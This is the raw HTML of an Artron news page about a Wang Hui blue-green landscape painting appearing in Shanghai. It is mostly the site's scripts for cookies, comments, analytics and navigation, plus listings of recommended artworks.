

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20140409/n589916.html
body_size: 22335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20140409/n589916.html" />
    <title>上海君道现王翚青山绿水图_观点对峙_雅昌新闻</title>
    <meta name="description" content="上海君道现王翚青山绿水图"/>
    <meta name="keywords" content="青绿山水立轴"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20140409/n589916.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":589916,
                            "title": "上海君道现王翚青山绿水图",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=589916&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=589916&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="589916"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list17/"
                    class="lastLink">观点对峙</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n589916.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:589916                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=589916   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2014-04-09 02:00:56</span><a target="_blank"
                                                                            href="/20140409/n589916.html">上海君道现王翚青山绿水图</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
